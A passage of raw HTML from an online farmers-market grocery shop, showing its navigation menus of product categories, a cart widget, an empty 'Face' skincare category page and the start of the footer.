	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-425"><a href="https://farmersmarketstogo.com/product-category/beverages/fresh-juices/" class="elementor-sub-item">Fresh Juices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423"><a href="https://farmersmarketstogo.com/product-category/beverages/coconut-water/" class="elementor-sub-item">Coconut Water</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item">Milks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-434"><a href="https://farmersmarketstogo.com/product-category/health-wellness/" class="elementor-item">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item">Teas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-435"><a href="https://farmersmarketstogo.com/product-category/health-wellness/crystals/" class="elementor-sub-item">Crystals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1125"><a href="https://farmersmarketstogo.com/product-category/health-wellness/elixirs-tinctures/" class="elementor-sub-item">Elixirs &amp; Tinctures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1126"><a href="https://farmersmarketstogo.com/product-category/health-wellness/essential-oils/" class="elementor-sub-item">Essential Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1127"><a href="https://farmersmarketstogo.com/product-category/health-wellness/insect-repellent-hand-sanitizers/" class="elementor-sub-item">Insect Repellent/Hand Sanitizers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-471"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/" class="elementor-item">Skincare &amp; Candles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-472"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/soap/" class="elementor-sub-item">Soap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-449"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/face/" aria-current="page" class="elementor-sub-item elementor-item-active">Face</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1128"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/body-skincare-candles/" class="elementor-sub-item">Body</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-473"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/sun-fun/" class="elementor-sub-item">Sun Fun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/candles/" class="elementor-sub-item">Candles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1129"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/gifts-skincare-candles/" class="elementor-sub-item">Gifts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1206"><a href="https://farmersmarketstogo.com/product-category/pets/" class="elementor-item">Pets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1211"><a href="https://farmersmarketstogo.com/product-category/pets/dog-treats/" class="elementor-sub-item">Dog Treats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1207"><a href="https://farmersmarketstogo.com/product-category/pets/pet-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1208"><a href="https://farmersmarketstogo.com/product-category/pets/pet-apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1209"><a href="https://farmersmarketstogo.com/product-category/pets/pet-food/" class="elementor-sub-item">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1210"><a href="https://farmersmarketstogo.com/product-category/pets/pet-toys/" class="elementor-sub-item">Toys</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-94a3e33" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-465"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/" class="elementor-item" tabindex="-1">Prepared</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1119"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/antipasto-appetizers/" class="elementor-sub-item" tabindex="-1">Antipasto &#038; Apps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/entrees/" class="elementor-sub-item" tabindex="-1">Entrées</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1120"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/sides-prepared-foods/" class="elementor-sub-item" tabindex="-1">Sides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/vegan/" class="elementor-sub-item" tabindex="-1">Vegan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/soups/" class="elementor-sub-item" tabindex="-1">Soups</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-469"><a href="https://farmersmarketstogo.com/product-category/produce/" class="elementor-item" tabindex="-1">Produce</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493"><a href="https://farmersmarketstogo.com/product-category/produce/farm-boxes/" class="elementor-sub-item" tabindex="-1">Farm Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-470"><a href="https://farmersmarketstogo.com/product-category/produce/vegetables/" class="elementor-sub-item" tabindex="-1">Vegetables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://farmersmarketstogo.com/product-category/produce/fruit/" class="elementor-sub-item" tabindex="-1">Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-462"><a href="https://farmersmarketstogo.com/product-category/produce/flowers/" class="elementor-sub-item" tabindex="-1">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-464"><a href="https://farmersmarketstogo.com/product-category/produce/herbs-microgreens/" class="elementor-sub-item" tabindex="-1">Herbs &amp; Microgreens</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-441"><a href="https://farmersmarketstogo.com/product-category/meat/" class="elementor-item" tabindex="-1">Meat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-443"><a href="https://farmersmarketstogo.com/product-category/meat/beef/" class="elementor-sub-item" tabindex="-1">Beef</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-482"><a href="https://farmersmarketstogo.com/product-category/meat/poultry/" class="elementor-sub-item" tabindex="-1">Poultry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://farmersmarketstogo.com/product-category/meat/lamb-game/" class="elementor-sub-item" tabindex="-1">Lamb &amp; Game</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-481"><a href="https://farmersmarketstogo.com/product-category/meat/pork/" class="elementor-sub-item" tabindex="-1">Pork</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-483"><a href="https://farmersmarketstogo.com/product-category/meat/sausage-bacon/" class="elementor-sub-item" tabindex="-1">Sausage &amp; Bacon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-444"><a href="https://farmersmarketstogo.com/product-category/meat/deli-charcuterie/" class="elementor-sub-item" tabindex="-1">Deli &amp; Charcuterie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-446"><a href="https://farmersmarketstogo.com/product-category/meat/jerky/" class="elementor-sub-item" tabindex="-1">Jerky</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-445"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item" tabindex="-1">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item" tabindex="-1">Smoked Fish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1121"><a href="https://farmersmarketstogo.com/product-category/meat/barbeque/" class="elementor-sub-item" tabindex="-1">Barbeque</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2624"><a href="https://farmersmarketstogo.com/product-category/seafood/" class="elementor-item" tabindex="-1">Seafood</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2626"><a href="https://farmersmarketstogo.com/product-category/seafood/fish-shellfish/" class="elementor-sub-item" tabindex="-1">Fish &amp; Shellfish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2625"><a href="https://farmersmarketstogo.com/product-category/seafood/smoked-fish/" class="elementor-sub-item" tabindex="-1">Smoked Fish</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-428"><a href="https://farmersmarketstogo.com/product-category/dairy/" class="elementor-item" tabindex="-1">Dairy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-431"><a href="https://farmersmarketstogo.com/product-category/dairy/eggs/" class="elementor-sub-item" tabindex="-1">Eggs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-430"><a href="https://farmersmarketstogo.com/product-category/dairy/cheese/" class="elementor-sub-item" tabindex="-1">Cheese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item" tabindex="-1">Milk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491"><a href="https://farmersmarketstogo.com/product-category/dairy/yogurt/" class="elementor-sub-item" tabindex="-1">Yogurt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-429"><a href="https://farmersmarketstogo.com/product-category/dairy/butter/" class="elementor-sub-item" tabindex="-1">Butter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-432"><a href="https://farmersmarketstogo.com/product-category/dairy/ice-cream/" class="elementor-sub-item" tabindex="-1">Ice Cream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-492"><a href="https://farmersmarketstogo.com/product-category/pantry/" class="elementor-item" tabindex="-1">Pantry</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item" tabindex="-1">Granola &amp; Grains</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-460"><a href="https://farmersmarketstogo.com/product-category/pantry/nuts-butters/" class="elementor-sub-item" tabindex="-1">Nut Butters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://farmersmarketstogo.com/product-category/pantry/jams-chutneys/" class="elementor-sub-item" tabindex="-1">Jams &amp; Chutneys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-461"><a href="https://farmersmarketstogo.com/product-category/pantry/olive-oil-vinegars-shrubs/" class="elementor-sub-item" tabindex="-1">Olive Oil, Vinegars &amp; Shrubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-475"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item" tabindex="-1">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item" tabindex="-1">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-480"><a href="https://farmersmarketstogo.com/product-category/pantry/sauces-condiments/" class="elementor-sub-item" tabindex="-1">Sauces &amp; Condiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459"><a href="https://farmersmarketstogo.com/product-category/pantry/natural-sweeteners/" class="elementor-sub-item" tabindex="-1">Natural Sweeteners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-479"><a href="https://farmersmarketstogo.com/product-category/pantry/salts-spices/" class="elementor-sub-item" tabindex="-1">Salts &amp; Spices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1122"><a href="https://farmersmarketstogo.com/product-category/pantry/pasta/" class="elementor-sub-item" tabindex="-1">Pasta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-415"><a href="https://farmersmarketstogo.com/product-category/bakery/" class="elementor-item" tabindex="-1">Bakery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-416"><a href="https://farmersmarketstogo.com/product-category/bakery/breads/" class="elementor-sub-item" tabindex="-1">Breads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item" tabindex="-1">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496"><a href="https://farmersmarketstogo.com/product-category/pantry/granola-grains/" class="elementor-sub-item" tabindex="-1">Granola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-417"><a href="https://farmersmarketstogo.com/product-category/bakery/cakes-pies/" class="elementor-sub-item" tabindex="-1">Cakes &amp; Pies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420"><a href="https://farmersmarketstogo.com/product-category/bakery/gluten-free/" class="elementor-sub-item" tabindex="-1">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-418"><a href="https://farmersmarketstogo.com/product-category/bakery/croissants-pastries/" class="elementor-sub-item" tabindex="-1">Croissants &amp; Pastries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-474"><a href="https://farmersmarketstogo.com/product-category/snacks/" class="elementor-item" tabindex="-1">Snacks</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452"><a href="https://farmersmarketstogo.com/product-category/snacks/crackers/" class="elementor-sub-item" tabindex="-1">Crackers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://farmersmarketstogo.com/product-category/snacks/dips/" class="elementor-sub-item" tabindex="-1">Dips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-476"><a href="https://farmersmarketstogo.com/product-category/snacks/savory-snacks/" class="elementor-sub-item" tabindex="-1">Savory Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498"><a href="https://farmersmarketstogo.com/product-category/pantry/pickles-olives/" class="elementor-sub-item" tabindex="-1">Pickles &amp; Olives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://farmersmarketstogo.com/product-category/snacks/nuts-dried-fruit/" class="elementor-sub-item" tabindex="-1">Nuts &amp; Dried Fruit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1123"><a href="https://farmersmarketstogo.com/product-category/snacks/chocolate-confections/" class="elementor-sub-item" tabindex="-1">Chocolate &amp; Confections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499"><a href="https://farmersmarketstogo.com/product-category/bakery/cookies/" class="elementor-sub-item" tabindex="-1">Cookies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1124"><a href="https://farmersmarketstogo.com/product-category/snacks/frozen-novelties/" class="elementor-sub-item" tabindex="-1">Frozen Novelties</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-422"><a href="https://farmersmarketstogo.com/product-category/beverages/" class="elementor-item" tabindex="-1">Beverages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-424"><a href="https://farmersmarketstogo.com/product-category/beverages/coffee/" class="elementor-sub-item" tabindex="-1">Coffee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item" tabindex="-1">Tea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-426"><a href="https://farmersmarketstogo.com/product-category/beverages/kombucha/" class="elementor-sub-item" tabindex="-1">Kombucha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-425"><a href="https://farmersmarketstogo.com/product-category/beverages/fresh-juices/" class="elementor-sub-item" tabindex="-1">Fresh Juices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-423"><a href="https://farmersmarketstogo.com/product-category/beverages/coconut-water/" class="elementor-sub-item" tabindex="-1">Coconut Water</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-554"><a href="https://farmersmarketstogo.com/product-category/dairy/milk/" class="elementor-sub-item" tabindex="-1">Milks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-434"><a href="https://farmersmarketstogo.com/product-category/health-wellness/" class="elementor-item" tabindex="-1">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500"><a href="https://farmersmarketstogo.com/product-category/beverages/tea/" class="elementor-sub-item" tabindex="-1">Teas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-435"><a href="https://farmersmarketstogo.com/product-category/health-wellness/crystals/" class="elementor-sub-item" tabindex="-1">Crystals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1125"><a href="https://farmersmarketstogo.com/product-category/health-wellness/elixirs-tinctures/" class="elementor-sub-item" tabindex="-1">Elixirs &amp; Tinctures</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1126"><a href="https://farmersmarketstogo.com/product-category/health-wellness/essential-oils/" class="elementor-sub-item" tabindex="-1">Essential Oils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1127"><a href="https://farmersmarketstogo.com/product-category/health-wellness/insect-repellent-hand-sanitizers/" class="elementor-sub-item" tabindex="-1">Insect Repellent/Hand Sanitizers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-471"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/" class="elementor-item" tabindex="-1">Skincare &amp; Candles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-472"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/soap/" class="elementor-sub-item" tabindex="-1">Soap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-449"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/face/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Face</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1128"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/body-skincare-candles/" class="elementor-sub-item" tabindex="-1">Body</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-473"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/sun-fun/" class="elementor-sub-item" tabindex="-1">Sun Fun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/candles/" class="elementor-sub-item" tabindex="-1">Candles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1129"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/gifts-skincare-candles/" class="elementor-sub-item" tabindex="-1">Gifts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1206"><a href="https://farmersmarketstogo.com/product-category/pets/" class="elementor-item" tabindex="-1">Pets</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1211"><a href="https://farmersmarketstogo.com/product-category/pets/dog-treats/" class="elementor-sub-item" tabindex="-1">Dog Treats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1207"><a href="https://farmersmarketstogo.com/product-category/pets/pet-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1208"><a href="https://farmersmarketstogo.com/product-category/pets/pet-apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1209"><a href="https://farmersmarketstogo.com/product-category/pets/pet-food/" class="elementor-sub-item" tabindex="-1">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1210"><a href="https://farmersmarketstogo.com/product-category/pets/pet-toys/" class="elementor-sub-item" tabindex="-1">Toys</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e4983f8" data-id="e4983f8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e8e7f6 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none sticky_cart elementor-widget elementor-widget-nav-menu" data-id="5e8e7f6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5e8e7f6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://farmersmarketstogo.com/shop/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item menu-item-type-post_type menu-item-object-page menu-item-1961" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://farmersmarketstogo.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-5e8e7f6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://farmersmarketstogo.com/shop/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-standard menu-item menu-item-type-post_type menu-item-object-page menu-item-1961" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://farmersmarketstogo.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="1263" class="elementor elementor-1263 elementor-location-archive product">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9af85 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9af85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a88f50c" data-id="4a88f50c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c106738 elementor-widget elementor-widget-heading" data-id="3c106738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Face</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-35d2a42 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="35d2a42" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
			<div class="elementor-nothing-found elementor-products-nothing-found">It seems we can&#039;t find what you&#039;re looking for.</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="27" class="elementor elementor-27 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8880e5f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8880e5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07985d3" data-id="07985d3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aeef2b6 elementor-hidden-desktop elementor-hidden-phone elementor-widget elementor-widget-image" data-id="aeef2b6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="800" height="138" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" loading="lazy"  sizes="(max-width: 800px) 100vw, 800px" data-src-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white.png" data-src-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white.png.webp" data-srcset-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white.png.webp 1000w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-300x52.png.webp 300w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-768x133.png.webp 768w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-64x11.png.webp 64w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-600x104.png.webp 600w" data-srcset-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white.png 1000w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-300x52.png 300w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-768x133.png 768w, 